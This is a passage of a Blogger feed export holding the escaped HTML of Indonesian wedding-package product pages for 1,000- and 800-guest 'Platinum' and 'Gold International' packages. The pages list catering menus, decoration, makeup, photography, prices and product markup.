12px;\"\u003E\n\u003Ci\u003E  Ayam Bakar\/ Ayam Bumbu Bali\/ Ayam Cah Sosis\/ Ayam Kari\/ Ayam Kecap Mentega\/ Ayam Masak Cabe Hijo\/ Ayam Rica-rica\/ Ayam Suwir\/ Ayam Woku\/ Chiken Cordon Blew\/ Chiken Katsu\/ Chiken Teriyaki\/ Gulai Ayam\/ Rollade Ayam\/ Sate Ayam.\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003EIkan (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E\n\u003Ci\u003EKakap Asam Manis\/ kakap Bumbu Acar\/ Kakap Bumbu Pedas.\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMasakan (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E\n\u003Ci\u003E Asinan\/ Slada Bangkok\/ Gado-gado Betawi.\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003EAneka Pudding.\u003C\/li\u003E\n\u003Cli\u003EAneka Buah Segar\u003C\/li\u003E\n\u003Cli\u003EAneka Softdrink\u003C\/li\u003E\n\u003Cli\u003EAneka Snack\u003C\/li\u003E\n\u003Cli\u003EKrupuk Udang\/ Emping.\u003C\/li\u003E\n\u003Cli\u003EAir Mineral \u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd  width=\"5%\"\u003E\u003Cb\u003EC\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/daftar-menu-catering.html\" title=\"daftar menu catering pondokan\"\u003E\u003Cb\u003EMenu Gubug:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n\u003Cli\u003EKambing Guling 3 Ekor\u003C\/li\u003E\n\u003Cli\u003ELontong Cap Gomeh 200 porsi.\u003C\/li\u003E\n\u003Cli\u003EDim Sum 200 porsi.\u003C\/li\u003E\n\u003Cli\u003EEs Cendol Bandung 200 cup.\u003C\/li\u003E\n\u003Cli\u003EZuppa Soup 200 porsi.\u003C\/li\u003E\n\u003Cli\u003ESoto Mie 200 porsi.\u003C\/li\u003E\n\u003Cli\u003EEs Puter 2 Galon (400 cup)\u003C\/li\u003E\n\u003Cli\u003ED’Creps 200 porsi.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n    \u003Ctr valign=\"top\"\u003E\n\u003Ctd  width=\"5%\"\u003E\u003Cb\u003ED\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd  width=\"95%\"\u003E\u003Cb\u003EMenu Sarapan:\u003C\/b\u003E\n\u003Col\u003E\n \t\u003Cli\u003ELontong Sayur \/ Soto Ayam 50 porsi.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd  width=\"5%\"\u003E\u003Cb\u003EE\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Cb\u003EPelaminan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003EPelaminan Modern (Up to 15 Meters).\u003C\/li\u003E\n\u003Cli\u003EKursi Pelaminan 1 Set.\u003C\/li\u003E\n\u003Cli\u003EMini Garden + Bunga Segar.\u003C\/li\u003E\n\u003Cli\u003EStanding Flower 5 bh dipelaminan.\u003C\/li\u003E\n\u003Cli\u003EPermadani.\u003C\/li\u003E\n\u003Cli\u003ELinghting Ke Pelaminan.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd  width=\"5%\"\u003E\u003Cb\u003EF\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/dekorasi-jakarta.html\" title=\"Jasa Dekorasi\"\u003E\u003Cb\u003EDekorasi:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n\u003Cli\u003EDekorasi Buffe Prasmanan 2 set.\u003C\/li\u003E\n\u003Cli\u003EBunga di Buffe Prasmanan 3 bh.\u003C\/li\u003E\n\u003Cli\u003EGazebo Kain di Buffe Kotak + Bunga Sakura.\u003C\/li\u003E\n\u003Cli\u003EPagar \/ Pembatas Buffe VIP.\u003C\/li\u003E\n\u003Cli\u003EPargola di Buffe VIP.\u003C\/li\u003E\n\u003Cli\u003EDekorasi Buffe VIP\u003C\/li\u003E\n\u003Cli\u003EBunga di Buffe VIP 1 bh.\u003C\/li\u003E\n\u003Cli\u003ERound Table di Buffe VIP 3 Set + Bunga Kecil.\u003C\/li\u003E\n\u003Cli\u003EIce Carving 1 pasang \/ Inisial Bunga.\u003C\/li\u003E\n\u003Cli\u003EIce Tray 1 bh (optional).\u003C\/li\u003E\n\u003Cli\u003EDekorasi Meja Dissert.\u003C\/li\u003E\n\u003Cli\u003EBunga di Meja Dissert.\u003C\/li\u003E\n\u003Cli\u003EJanur \/ Umbul-umbul 1 pasang + Nama.\u003C\/li\u003E\n  \u003Cli\u003ELampu Hias di jalan.\u003C\/li\u003E\n\u003Cli\u003EStanding Flower di jalan.\u003C\/li\u003E\n\u003Cli\u003EKarpet Merah di Jalan.\u003C\/li\u003E\n\u003Cli\u003EFoto Gallery + Backdrop.\u003C\/li\u003E\n\u003Cli\u003ERangkaian  Bunga di Meja Terima Tamu 2 bh.\u003C\/li\u003E\n\u003Cli\u003EBackdrop Terima Tamu 2 bh.\u003C\/li\u003E\n\u003Cli\u003EGazebo Dome + Bunga Jatuh di Pintu Masuk.\u003C\/li\u003E\n\u003Cli\u003EPargola Pintu Masuk.\u003C\/li\u003E\n\u003Cli\u003EWedding Bell.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd  width=\"5%\"\u003E\u003Cb\u003EG\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/tanpa-katering.html\" title=\"Rias Pengantin\"\u003E\u003Cb\u003ETata Rias \u0026amp; Busana:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n\u003Cli\u003ETata Rias \u0026amp; Busana Pengantin Internasional.\u003C\/li\u003E\n\u003Cli\u003ETata Rias Orang Tua 2 pasang (Ibu baju sendiri).\u003C\/li\u003E\n\u003Cli\u003ETata Rias Pengapit + Keranjang. \u003C\/li\u003E\n\u003Cli\u003ETata Rias \u0026amp; Busana Penerima Tamu 4 Orang\n\u003Cdiv class=\"note wr notranslate\"\u003E\u003Cb\u003ECatatan:\u003C\/b\u003E\n\u003Cbr\u003ESemua Busana dengan ukuran standard.\u003C\/div\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E  \u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd  width=\"5%\"\u003E\u003Cb\u003EH\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Ca href=\"\/2014\/03\/paket-photo-dan-video-wedding.html\" title=\"Jasa Fotografi\"\u003E\u003Cb\u003EDokumentasi:\u003C\/b\u003E\u003C\/a\u003E\n\u003Col\u003E\n\u003Cli\u003EAlbum Photo  Eksklusif  Anti Gores  1 Album.\u003C\/li\u003E\n\u003Cli\u003EMaster Foto Transfer DVD.\u003C\/li\u003E\n\u003Cli\u003EVideo Shooting Transfer DVD\u003C\/li\u003E\n\u003Cli\u003EMini Studio.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd  width=\"5%\"\u003E\u003Cb\u003EI\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Cb\u003EKue Pengantin (Dummy Cake).\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd  width=\"5%\"\u003E\u003Cb\u003EJ\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Cb\u003EMC Untuk Resepsi Pernikahan\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd  width=\"5%\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Cb\u003EMobil Pengantin (Mercy\/Vellfire) + Hias (8 jam DKI)\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EL\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u003Cb\u003EUndangan Digital Website.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd  width=\"5%\"\u003E\u003Cb\u003EM\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Cb\u003EOrgan Tunggal + Singer.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd  width=\"5%\"\u003E\u003Cb\u003EN\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Cb\u003EHand Bouquet + Bunga di Jas.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd  width=\"5%\"\u003E\u003Cb\u003EO\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Cb\u003EPerlengkapan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003EKotak Angpaw 2 buah (dipinjamkan)\u003C\/li\u003E\n\u003Cli\u003EBuku Tamu 2 buah + spidol\u003C\/li\u003E\n\u003Cli\u003EAccesories Untuk Pengantin.\u003C\/li\u003E\n\u003Cli\u003ESarung Tangan kedua mempelai\u003C\/li\u003E\n\u003Cli\u003EStanding Frame 2 bh.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EP\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u003Cb\u003EBonus:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003EBuffe 100 porsi.\u003C\/li\u003E\n\u003Cli\u003EFoto Ukuran 17 R  + Bingkai 1 bh.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv class='tab-content' id='tab2'\u003E  \n\n\u003Ch2\u003EPaket Wedding All-In 1000 Orang di Gedung: Wujudkan Pernikahan Impian Anda!\u003C\/h2\u003E\n\u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-1000.html\" title=\"Paket Platinum 1000 orang\" description=\"Paket Wedding All In 1.000 Orang di Gedung.\"\u003EPaket Wedding All Inclusive\u003C\/a\u003E kami adalah solusi ideal bagi Anda yang ingin merayakan hari bahagia tanpa repot. Layaknya \"one-stop shopping,\" paket ini mencakup semua aspek yang diperlukan untuk acara pernikahan Anda. Dari catering, tata rias, dan busana, hingga dekorasi, MC, foto dan video, fotobooth, musik, serta peralatan pesta—semua sudah termasuk dalam satu paket lengkap.\n\u003Cbr\/\u003E\u003Cbr\/\u003E\nPaket Platinum Internasional kami dirancang khusus untuk Anda yang menginginkan tema pernikahan internasional untuk anda yang merencanakan pernikahan di Jakarta, Bekasi, Tangerang, Depok, Bogor, Cikarang, Jababeka yang mengundang 1000 orang tamu. Seperti halnya \u003Ca href=\"\/2022\/09\/paket-wedding-800.html\" title=\"paket wedding murah 800\"\u003EPaket Gold Internasional\u003C\/a\u003E, paket ini cocok untuk pernikahan di gedung, memberikan fleksibilitas untuk menyesuaikan tema dan suasana sesuai keinginan Anda.\n\nDengan berbagai pilihan, mulai dari pernikahan formal hingga yang lebih santai, dari wedding intimate hingga pernikahan besar, kami memudahkan Anda untuk mempersonalisasikan momen spesial ini menjadi pengalaman yang tak terlupakan. Pastikan pernikahan impian Anda dimulai bersama Dewi's Wedding.\n\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003EDownload Harga Paket Pernikahan All In 1000 orang:\u003C\/h3\u003E\u003Cbr\/\u003E\n\u003Ca class=\"download-button\" href=\"https:\/\/drive.google.com\/file\/d\/19zCdoBRIyHh_YKrMPUKivuGUSoG0V915\/view?usp=sharing\" title=\"Brosur Paket Wedding.\" target=\"_blank\"\u003E\u003Csvg fill=\"#383838\" height=\"16\" style=\"margin:0 5px 0 0\" viewBox=\"0 0 16 16\" width=\"16\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\n\u003Cpath d=\"M8 2a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 6.095 0 7.555 0 9.318 0 11.366 1.708 13 3.781 13h8.906C14.502 13 16 11.57 16 9.773c0-1.636-1.242-2.969-2.834-3.194C12.923 3.999 10.69 2 8 2zm2.354 6.854-2 2a.5.5 0 0 1-.708 0l-2-2a.5.5 0 1 1 .708-.708L7.5 9.293V5.5a.5.5 0 0 1 1 0v3.793l1.146-1.147a.5.5 0 0 1 .708.708z\"\u003E\u003C\/path\u003E\n\u003C\/svg\u003E  Download\u003C\/a\u003E\u003C\/div\u003E\n    \u003Ch2\u003EBagaimana Dapat Info Lengkap?\u003C\/h2\u003E\nMengatur pernikahan impian kini semakin mudah. Ikuti langkah berikut untuk memperoleh info lengkap:\n\n\u003Col\u003E\u003Cli\u003E\u003Ch3\u003EKonsultasi Gratis\u003C\/h3\u003E\nHubungi kami untuk mendiskusikan kebutuhan pernikahan Anda. Kami akan membantu memilih menu, tema dekorasi, hingga memastikan anggaran sesuai.\u003C\/li\u003E\n  \u003Cli\u003E\u003Ch3\u003ERencana dan Eksekusi\u003C\/h3\u003E\nSetelah rencana disetujui, serahkan semuanya kepada kami. Anda tinggal menikmati hari bahagia bersama orang-orang tercinta.\u003C\/li\u003E\n  \u003Cli\u003E\u003Ch3\u003ENikmati Hari Istimewa Anda\u003C\/h3\u003E\n  Dengan layanan all-inclusive, Anda hanya perlu hadir dan merayakan cinta tanpa repot.\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cbr\/\u003E\u003Cbr\/\u003E\n  \u003Ca class=\"storebutton buy-button\" href=\"https:\/\/wa.me\/+6281299060047\" rel=\"nofollow noreferrer noopener\" target=\"_blank\" title=\"pesan catering\"\u003E\u003Ci class=\"icon dl\"\u003E\u003C\/i\u003E \u0026nbsp;\u0026nbsp;CHAT VIA WHATSAPP\u003C\/a\u003E\n  \n  \u003Ch2\u003EPenutup.\u003C\/h2\u003E\n\nKami percaya bahwa setiap pernikahan adalah sebuah cerita yang layak untuk dirayakan dengan cara yang istimewa. Dengan Paket Wedding All-In 1000 Orang kami, Anda tidak hanya mendapatkan layanan yang lengkap dan terjangkau, tetapi juga pengalaman yang akan dikenang seumur hidup. Tim profesional kami siap membantu Anda di setiap langkah, memastikan bahwa setiap detail acara berjalan dengan lancar dan sesuai harapan. Jangan ragu untuk menghubungi kami dan mulai merencanakan hari bahagia Anda. Mari wujudkan impian pernikahan Anda bersama kami, dan buat momen berharga ini menjadi kenangan yang tak terlupakan!\n    \u003Ch2\u003EPaket Pernikahan Lainnya:\u003C\/h2\u003E\n\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/wedding-package-600.html\" title=\"Paket Pernikahan Internasional 600 Orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan Internasional 600 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/paket-wedding-1500.html\" title=\"Paket Wedding Internasional 1500 Orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan Internasional 1500 Orang di Gedung.\u003C\/a\u003E\u003C\/li\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/paket-wedding-800.html\" title=\"Paket Pernikahan Internasional 800 orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan Platinum 1000 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/paket-wedding-lengkap-700-orang.html\" title=\"Paket Pernikahan 700 Orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan 700 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n    \u003C\/ul\u003E\n\u003C\/div\u003E\n\n\u003Cscript type=\"application\/ld+json\"\u003E\n      {\"@context\":\"http:\/\/schema.org\",\"@type\":\"Product\",\n\t  \"category\":\"Service\",\n\t  \"url\":\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-1000.html\",\n\t  \"description\":\"Temukan Paket Wedding All Inclusive 1.000 Orang yang lengkap dan terjangkau. Layanan kami akan mewujudkan pernikahan impian Anda dengan sempurna!\"\n\t  ,\"keywords\":\"Paket, Pernikahah, Wedding, Lengkap, Murah, Gedung, Jakarta, Bekasi\"\n\t  ,\"name\":\"Paket Wedding All-In 1000 Orang di Gedung: Wujudkan Pernikahan Impian Anda!\"\n\t  ,\"image\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zKcM8IVlrJYOlHOJ8Dm3vHcPvay7n4hsAGxRk-6LqzwCvYtX3yq54JL6akDhwve4rIfKz7vb5yOsagzqHaJEHvVYo47vgOzvhs8eqorPSPCck9HgjBVpp-IOlOZ9-ePSLMTKCqzPIivt\/s1600\/dekorsiraman1.jpg\"\n\t  ,\"aggregateRating\":{\"@type\":\"aggregateRating\",\"ratingValue\":5,\"reviewCount\":122}\n\t  ,\"brand\":{\"@type\":\"Brand\",\"name\":\"PaketWedding\"}\n\t  ,\"sku\":202500013,\"mpn\":\"E-202500013\",\"offers\":{\"@type\":\"Offer\",\"price\":\"98000000\",\"priceCurrency\":\"IDR\",\"priceValidUntil\":\"2027-01-20T23:59:59+11:00\",\n\t  \"itemCondition\":\"http:\/\/schema.org\/NewCondition\",\"availability\":\"http:\/\/schema.org\/InStock\",\"url\":\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-1000.html\"}}\n    \u003C\/script\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/8450097329699036522\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-1000.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/8450097329699036522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/8450097329699036522"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-1000.html","title":"Paket  Platinum Internasional | 1000 Tamu"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zKcM8IVlrJYOlHOJ8Dm3vHcPvay7n4hsAGxRk-6LqzwCvYtX3yq54JL6akDhwve4rIfKz7vb5yOsagzqHaJEHvVYo47vgOzvhs8eqorPSPCck9HgjBVpp-IOlOZ9-ePSLMTKCqzPIivt\/s72-c\/dekorsiraman1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jakarta, Daerah Khusus Ibukota Jakarta, Indonesia"},"georss$point":{"$t":"-6.2087634 106.845599"},"georss$box":{"$t":"-34.518997236178848 71.689349 22.101470436178847 142.001849"}},{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-8600974966970259886"},"published":{"$t":"2023-01-02T06:52:00.015+07:00"},"updated":{"$t":"2025-12-08T07:52:35.477+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Products"}],"title":{"type":"text","$t":"Paket Gold Internasional | 800 Tamu"},"content":{"type":"html","$t":"\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \u003Cli\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU53VBcbZJC3hatL8AOmtEBJ77Spe6GDganSSpetWdDDFMnP-n9r4XBniZsg95YHCdsK_5EbwdFMvvRfkbikMvvYF7AOtLhUmyVfUkJn6MfEyrlZ41qe1Q7bh0AWcdWgnyTjS4UUBtdPs\/s1600\/pengantinbaru.jpg\" title=\"Paket Gold Internasional\" description=\"Paket Wedding Murah All In 800 Orang Tamu\" description=\"Paket Wedding Murah dan Lengkap 800 Orang di gedung Jakarta dan Bekasi.\" id=\"primaryimage\"\/\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003C\/div\u003E\u003C\/div\u003E\n\u003Cstrike\u003Eprice\/Rp91000000\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/Rp100000000.00\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E\n\u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text='Product code:'\u003EE-202500012\u003C\/span\u003E\n\u003Cspan class=\"in-stock\"\u003EIn stock\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cul class='tabs'\u003E\n\u003Cli class='active' data-open='#tab1'\u003ESpecification\u003C\/li\u003E \n\u003Cli data-open='#tab2'\u003EDescription\u003C\/li\u003E\u003C\/ul\u003E \n\u003Cdiv class='tab-content active' id='tab1'\u003E\n\u003Ch2\u003ERincian Paket Gold Internasional.\u003C\/h2\u003E\n\u003Cdiv class=\"table\"\u003E\n\u003Ctable cellpadding=\"1\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EA\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EGedung dan Sarana (Subsidi Rp. 1.jt.)\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EB\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EBuffe Utama 700 Pax \u003Ca href=\"\/2022\/08\/catering-jakarta.html\" title=\"Catering Services Jakarta\"\u003EMenu B\u003C\/a\u003E:\u003C\/b\u003E\n  \u003Col\u003E\u003Cli\u003ENasi Putih\u003C\/li\u003E\u003Cli\u003ENasi Goreng Spesial\u003C\/li\u003E\u003Cli\u003EAneka Soup (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Soup Kimlo\/ Sop Ayam Bakso\/ Sop Daging Bakso\/ Sop Daging Komplit\/ Sop Jagung Manis\/ Sop Kombinasi\/ Sop Makaroni.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003EDaging (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E  Beef Steak Bola-bola\/Teriyaki\/ Daging Balado\/ Daging Bumbu Kari\/ Daging Bumbu Lapis\/ Gulai Daging\/ Krengseng Daging\/ Rendang\/ Rolade\/ Sambal Goreng Daging Printil\/ Sapi Lada Hitam\/ Semur.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003EAyam (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E  Ayam Bakar\/ Ayam Bumbu Bali\/ Ayam Cah Sosis\/ Ayam Kari\/ Ayam Kecap Mentega\/ Ayam Masak Cabe Hijo\/ Ayam Rica-rica\/ Ayam Suwir\/ Ayam Woku\/ Chiken Cordon Blew\/ Chiken Katsu\/ Chiken Teriyaki\/ Gulai Ayam\/ Rollade Ayam\/ Sate Ayam.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003EIkan (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003EKakap Asam Manis\/ kakap Bumbu Acar\/ Kakap Bumbu Pedas.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003EMasakan (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Asinan\/ Slada Bangkok\/ Gado-gado Betawi.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003EAneka Pudding.\u003C\/li\u003E\u003Cli\u003EAneka Buah Segar\u003C\/li\u003E\u003Cli\u003EAneka Softdrink\u003C\/li\u003E\u003Cli\u003EAneka Snack\u003C\/li\u003E\u003Cli\u003EKrupuk Udang\/ Emping.\u003C\/li\u003E\u003Cli\u003EAir Mineral \u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\n  \u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EC\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/daftar-menu-catering.html\" title=\"daftar menu catering pondokan\"\u003E\u003Cb\u003EMenu Gubug:\u003C\/b\u003E\u003C\/a\u003E\n  \u003Col\u003E\u003Cli\u003EKambing Guling 2 Ekor\u003C\/li\u003E\u003Cli\u003ESoto Mie 200 porsi.\u003C\/li\u003E\u003Cli\u003EDim Sum 200 porsi.\u003C\/li\u003E\u003Cli\u003ESomay 200 porsi.\u003C\/li\u003E\u003Cli\u003EZuppa Soup 200 porsi.\u003C\/li\u003E\u003Cli\u003EEs Podeng 1 Galon.\u003C\/li\u003E\u003Cli\u003ED'Crepes 200 porsi.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003ED\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EMenu Sarapan:\u003C\/b\u003E\u003Col\u003E\u003Cli\u003ELontong Sayur \/ Soto Ayam 50 porsi.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EE\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EPelaminan:\u003C\/b\u003E\u003Col\u003E\u003Cli\u003EPelaminan Modern (Up to 10 Meters).\u003C\/li\u003E\u003Cli\u003EKursi Pelaminan 1 Set.\u003C\/li\u003E\u003Cli\u003EMini Garden + Bunga Segar.\u003C\/li\u003E\u003Cli\u003EKarpet Panggung Rospetal.\u003C\/li\u003E\u003Cli\u003EStanding Flower 4 bh dipelaminan.\u003C\/li\u003E\u003Cli\u003ELinghting Ke Pelaminan.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EF\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Ca href=\"\/2019\/11\/dekoasi-pernikahan-jakarta.html\" title=\"Jasa Dekorasi Jakarta\"\u003E\u003Cb\u003EDekorasi:\u003C\/b\u003E\u003C\/a\u003E\n  \u003Col\u003E\u003Cli\u003EDekorasi Buffe Prasmanan 2 set.\u003C\/li\u003E\u003Cli\u003EBunga di Buffe Prasmanan 3 bh.\u003C\/li\u003E\u003Cli\u003EGazebo Kain di Buffe Kotak + Bunga Sakura.\u003C\/li\u003E\u003Cli\u003EPagar \/ Pembatas Buffe VIP.\u003C\/li\u003E\u003Cli\u003EPargola di Buffe VIP.\u003C\/li\u003E\u003Cli\u003EDekorasi Buffe VIP\u003C\/li\u003E\u003Cli\u003EBunga di Buffe VIP 1 bh.\u003C\/li\u003E\u003Cli\u003ERound Table di Buffe VIP 